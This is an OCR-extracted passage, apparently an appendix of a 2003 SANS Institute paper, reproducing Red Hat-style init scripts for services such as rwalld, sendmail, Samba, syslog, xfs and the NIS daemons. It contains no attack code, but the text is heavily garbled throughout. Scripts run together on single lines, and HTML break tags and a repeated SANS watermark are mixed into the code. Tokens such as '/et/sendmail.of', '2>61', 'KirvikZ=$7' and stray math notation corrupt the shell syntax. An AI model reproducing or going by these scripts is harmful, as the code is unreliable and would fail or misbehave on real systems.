case "$1" in
 start)
  echo -n "Starting rwall services: "
 daemon rpc.rwalld
 RETVAL=$?
  echo
 [ $RETVAL -eq 0 ] && touch /var/lock/subsys/rwalld
  ;;
     stop)
  echo -n "Stopping rwall services: "
 killproc rpc.rwalld
 RETVAL=$?
 echo
               [ $RETVAL -eq 0 ] && rm -f /var/lock/subsys/rwalld
  ;;
  status)
  status rpc.rwalld
 RETVAL=$?
  ;;
 restart|reload)
  $0 stop
 $0 start
 RETVAL=$?
              ;;
     *)
  echo "Usage: rwalld {start|stop|status|restart}"
 exit 1
              ;;
 esac
 exit $RETVAL
#! /bin/sh
 #<br># chkconfig: - 60 20<br># description: The rwho protocol lets remote users get a list of all of \<br># (similiar to finger).<br># processname: rwhod<br># processname: rwhod
 # Get config.
. /etc/sysconfig/network
 # Get functions
. /etc/rc.d/init.d/functions
 # Check that networking is up.
if [ ${NETWORKING} = "no" ] ; then
 exit 0
fi
RETVAL=0
 # See how we were called.
case "$1" in
 start)
  echo -n "Starting rwho services: "
 daemon rwhod
 RETVAL=$?
  echo
 [ $RETVAL -eq 0 ] && touch /var/lock/subsys/rwhod
  ;;
 stop)
  echo -n "Stopping rwho services: "
 killproc rwhod
 RETVAL=$?
 echo
 [ $RETVAL -eq 0 ] && rm -f /var/lock/subsys/rwhod
  ;;
 status)
  status rwhod
 RETVAL=$?
  ;;
 restart)
 $0 stop
 $0 start
 RETVAL=$?
              ;;
    *)
  echo "Usage: $0 {start|stop|status|restart}"
 exit 1
             ;;
esac
 exit $RETVAL
#!/bin/sh
 #
 # sendmail This shell script takes care of starting and stopping
# sendmail.
 #<br># chkconfig: 2345 80 30<br># chkconfigion: Sendmail is a Mail Transport Agent, which is the program \<br># processname: that moves mail from one machine to another.<br># config: /et/sendmail.of<br># pidfile: /var/run/sendmail.pid
 # Source function library.
. /etc/rc.d/init.d/functions
 # Source networking configuration.
. /etc/sysconfig/network
 # Source sendmail configureation.
if [ -f /etc/sysconfig/sendmail ] ; then
 . /etc/sysconfig/sendmail
 else
 DAEMON=yes
 QUEUE=1h
fi
 # Check that networking is up.
[ ${NETWORKING} = "no" ] && exit 0
[ -f /usr/sbin/sendmail ] || exit 0
RETVAL=0
 # See how we were called.
case "$1" in
 start)
 # Start daemons.
 echo -n "Starting sendmail: "<br>/usr/bin/newaliases > /dev/null 2>61<br>for i in virtusertable access domaintable mailertable ; do<br>if \lfloor -f \rfloor (et/mail/$i ); then<br>makemap hash /etc/mail/$i < /etc/mail/$i
  fi
 done
 daemon /usr/sbin/sendmail $([ "$DAEMON" = yes ] && echo -bd) \
 $([ -n "$QUEUE" ] && echo -q$QUEUE)
 RETVAL=$?
 echo
               [ $RETVAL -eq 0 ] && touch /var/lock/subsys/sendmail
  ;;
 stop)
  # Stop daemons.
 echo -n "Shutting down sendmail: "
 killproc sendmail
 RETVAL=$?
 echo
```
 **[ \$RETVAL -eq 0 ] && rm -f /var/lock/subsys/sendmail**

 **;;**

**EXAMPLE 2003**<br>
CALL THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **# # chkconfig: 2345 30 99 # description: Syslog is the facility by which many daemons use to log \ # messages to various system log files. It is a good idea to always \ # run syslog. restart|reload) \$0 stop \$0 start RETVAL=\$? ;; status) status sendmail RETVAL=\$? ;; \*) echo "Usage: sendmail {start|stop|restart|status}" exit 1 esac exit \$RETVAL #!/bin/sh # #**  $\#$  crisingle This file is executed by init when it goes into runlevel<br> $\#$  1, which is the administrative state. It kills all<br>deamons and then puts the systems into single user mode.<br>Note that the file systems are kept **# # Author: Miquel van Smoorenburg, <miquels@drinkel.nl.mugnet.org> # Modified for RHS Linux by Damien Neil # . /etc/rc.d/init.d/functions # Set the path. PATH=/sbin:/bin:/usr/sbin:/usr/bin if [ "\$1" != "start" ] ; then exit 0 fi # Kill all processes. [ "\${BASH+bash}" = bash ] && enable kill echo "Sending all processes the TERM signal..." kill -15 -1 sleep 5 echo "Sending all processes the KILL signal.." kill -9 -1 rm -f /var/lock/subsys/\* # this looks nices [ -x /usr/bin/clear ] && /usr/bin/clear # make sure modprobe is working if [ -f /proc/sys/kernel/modprobe ]; then sysctl -w kernel.modprobe="/sbin/modprobe" >/dev/null 2>&1 fi # If they want to run something in single user mode, might as well run it... for i in /etc/rc.d/rc1.d/S[0-9][0-9]\*; do # Check if the script is there. [ ! -f \$i ] && continue** # Don't run [KS]??foo.(rpmsave,rpmorig) scripts<br>
[ "\${iš.rpmsave}" != "\${i}" ] & continue<br>
[ "\${iš.rpmsave}" != "\${i}" ] & continue<br>
[ "\${iš.rpmsey]" != "\${i}" ] & continue<br>
[ "\$is = "/etc/rc.d/rc1.d/300single" ] & contin **done # Now go to the single user level. echo "Telling INIT to go to single user mode." exec init -t1 S #!/bin/sh # # chkconfig: - 91 35 # description: Starts and stops the Samba smbd and nmbd daemons \ # used to provide SMB network services. # Source function library. . /etc/rc.d/init.d/functions # Source networking configuration. . /etc/sysconfig/network # Check that networking is up. [ \${NETWORKING} = "no" ] && exit 0 # Check that smb.conf exists. [ -f /etc/smb.conf ] || exit 0 RETVAL=0 # See how we were called. case "\$1" in start) echo -n "Starting SMB services: " daemon smbd -D RETVAL=\$? echo echo -n "Starting NMB services: " daemon nmbd -D RETVAL2=\$? echo [ \$RETVAL -eq 0 -a \$RETVAL2 -eq 0 ] && touch /var/lock/subsys/smb || \ RETVAL=1 ;; stop)** echo -n "Shutting down SMB services: "<br>Killproc smbd<br>echo -n "Shutting down RMB services: "<br>echo -n "Shutting down RMB services: "<br>KirvikZ=\$7<br>EFTVALZ=\$7<br>( \$RETVALZ -n \$RETVALZ -eq 0 ) && rm -f /var/lock/subsys/smb<br>echo ""  **;; restart) \$0 stop \$0 start RETVAL=\$? ;; reload) echo -n "Reloading smb.conf file: " killproc smbd -HUP RETVAL=\$? echo ;; status) status smbd status nmbd RETVAL=\$? ;; \*) echo "Usage: \$0 {start|stop|restart|status}" exit 1 esac exit \$RETVAL #!/bin/sh # # syslog Starts syslogd/klogd. #**

**# Source function library. . /etc/rc.d/init.d/functions [ -f /sbin/syslogd ] || exit 0 [ -f /sbin/klogd ] || exit 0 RETVAL=0 # See how we were called. case "\$1" in start) echo -n "Starting system logger: " # we don't want the MARK ticks daemon syslogd -m 0 RETVAL=\$? echo echo -n "Starting kernel logger: " daemon klogd echo [ \$RETVAL -eq 0 ] && touch /var/lock/subsys/syslog ;; stop) echo -n "Shutting down kernel logger: " killproc klogd echo echo -n "Shutting down system logger: " killproc syslogd RETVAL=\$? echo [ \$RETVAL -eq 0 ] && rm -f /var/lock/subsys/syslog ;; status) status syslogd status klogd RETVAL=\$? ;; restart|reload) \$0 stop \$0 start RETVAL=\$? ;; \*) echo "Usage: syslog {start|stop|status|restart}" exit 1 esac exit \$RETVAL #!/bin/sh # # xfs: Starts the X Font Server # # Version: @(#) /etc/rc.d/init.d/xfs 1.6 # # chkconfig: 2345 90 10 # description: Starts and stops the X Font Server at boot time and shutdown. # It also takes care of (re-)generating font lists. # # processname: xfs # config: /etc/X11/fs/config # hide: true # Source function library. . /etc/rc.d/init.d/functions buildfontlist() { for d in /usr/X11R6/lib/X11/fonts/\* /usr/X11R6/lib/X11/fonts/\*/\* /usr/share/fonts/\* /usr/share/fonts/\*/\*; do if [ -d \$d ]; then cd \$d # Check if we need to rerun mkfontdir NEEDED=no if ! test -e fonts.dir; then NEEDED=yes elif test "x`find . -newer fonts.dir 2>/dev/null`" != x; then NEEDED=yes fi if test \$NEEDED = yes; then rm -f fonts.dir &>/dev/null if test "x`ls |egrep --ignore-case -v '\.ttf\$|^fonts\.'`" != x; then # This directory contains fonts that are not TrueType... mkfontdir -e /usr/X11R6/lib/X11/fonts/encodings \ -e** /usr/X11R6/1ib/X11/fonts/encodings/large . &>/dev/null; then<br>elif 1s |grep \.ttf\$ &>/dev/null; then<br># TrueType fonts found...<br>tmkfdir . >fonts found...<br>wikontdir -e<br>/usr/X11R6/1ib/X11/fonts/encodings \  **-e /usr/X11R6/lib/X11/fonts/encodings/large . &>/dev/null fi fi fi done } # See how we were called. case "\$1" in start) echo -n "Starting X Font Server: "**<br> **buildfontlist**<br> **rm -fr /tmp/.font-unix**<br>
daemon xfs -droppriv -daemon -port -1<br> **touch /var/lock/subsys/xfs**<br>
echo<br> *;*;  **stop) echo -n "Shutting down X Font Server: " killproc xfs rm -f /var/lock/subsys/xfs echo ;; status) status xfs ;; restart) echo -n "Restarting X Font Server. " buildfontlist if [ -f /var/lock/subsys/xfs ]; then killproc xfs -USR1 else rm -fr /tmp/.font-unix daemon xfs -droppriv -daemon -port -1 touch /var/lock/subsys/xfs fi echo ;;**

```
 *)
 echo "*** Usage: xfs {start|stop|status|restart}"
 exit 1
esac
```
**© SANS Institute 2003, Author retains full rights.** # getting the YP-Domainname<br>#!/bin/sh<br>#!/bin/sh **exit 0 #!/bin/sh # # ypbind: Starts the ypbind Daemon # # Version: @(#) /etc/rc.d/init.d/ypbind.init 1.1 # # chkconfig: - 17 83** # description: This is a daemon which runs on NIS/YP clients and binds them \ to a NIS domain. It must be running for systems based on glibc \ to work as NIS clients, but it should not be enabled on systems \ \ which are **# processname: ypbind # config: /etc/yp.conf PING\_INTERVAL=10 OTHER\_YPBIND\_OPTS="--ping \$PING\_INTERVAL --broadcast" # Source function library. . /etc/rc.d/init.d/functions RETVAL=0 # See how we were called. case "\$1" in start) echo -n "Binding to the NIS domain... " daemon ypbind \$OTHER\_YPBIND\_OPTS echo** # the following fixes problems with the init scripts continuing<br># even when we are really not bound yet to a server, and then things<br># that need NIS fail.<br>If  $\int -n^2 5p1d^2$  is  $16^2 - p^2 \left( \frac{p}{2} \right)^2$ <br> $16^2 - p^2 \left( \frac{p}{2} \$  **echo -n "." ; sleep 1 times=\$[\$times+1] done ypwhich fi RETVAL=\$? [ \$RETVAL -eq 0 ] && touch /var/lock/subsys/ypbind ;; stop)** echo -n "Shuting down NIS services: "<br>
killproc ypbind<br>
EETVAL -eq 0 ] ; then<br>
if { \$RETVAL -eq 0 ] ; then<br>
im -f /var/lock/subsys/ypbind<br>
# if we used brute force (like kill -9) we don't want those around<br>
if [x si(domai  **fi fi echo ;; status) status ypbind RETVAL=\$? ;; restart|reload) \$0 stop \$0 start RETVAL=\$? ;; \*) echo "\*\*\* Usage: ypbind {start|stop|status|restart}" exit 1 esac exit \$RETVAL #!/bin/sh # # yppasswdd: Starts the yp-passwdd, the YP password changing server # # Version: @(#) /etc/rc.d/init.d/yppasswdd 1.0** # chkconfig: - 66 34<br># chkconfig: - 96 34<br># description: yppasswdd is the RPC server that lets users change their \<br># passwords in the presence of NIS (a.k.a. YP). It must be \<br># processname: rpc.yppasswdd was are server **# Source function library. . /etc/rc.d/init.d/functions**

**RETVAL=0 # See how we were called. case "\$1" in start) echo -n "Starting YP passwd service: " daemon rpc.yppasswdd RETVAL=\$? echo [ \$RETVAL -eq 0 ] && touch /var/lock/subsys/yppasswdd ;; stop) echo -n "Stopping YP passwd service: " killproc rpc.yppasswdd RETVAL=\$? [ \$RETVAL -eq 0 ] && rm -f /var/lock/subsys/yppasswdd echo ;; status) status rpc.yppasswdd RETVAL=\$? ;; restart|reload) \$0 stop \$0 start RETVAL=\$? ;; \*) echo "Usage: \$0 {start|stop|status|restart}" exit 1 esac exit \$RETVAL #!/bin/sh #** Starts the yp-server **# # Version: @(#) /etc/rc.d/init.d/ypserv.init 1.0 # # Author: Joerg Mertin <smurphy@stargate.bln.sub.org>** # chkconfig: -16 84<br>
# chkconfig: -16 84<br>
# description: ypesrv is an implementation of the standard NTS/YP networking<br>
# protocol. It allows network-wide distribution of hostname,<br>
# server, and is not needed on NTS clien **# Source function library. . /etc/rc.d/init.d/functions # getting the YP-Domainname . /etc/sysconfig/network RETVAL=0 #** See how we were called.<br>
start)<br>
start)<br>
echo -n "Starting YP server services: "<br>
daemon ypserv<br>
RETVAL=\$?<br>
echo<br>
echo  **[ \$RETVAL -eq 0 ] && touch /var/lock/subsys/ypserv ;; stop) echo -n "Stopping YP server services: " killproc ypserv RETVAL=\$? [ \$RETVAL -eq 0 ] && rm -f /var/lock/subsys/ypserv echo ;; status) status ypserv RETVAL=\$? ;; restart) \$0 stop \$0 start RETVAL=\$? ;; \*) echo "Usage: \$0 {start|stop|status|restart}" exit 1 esac exit \$RETVAL**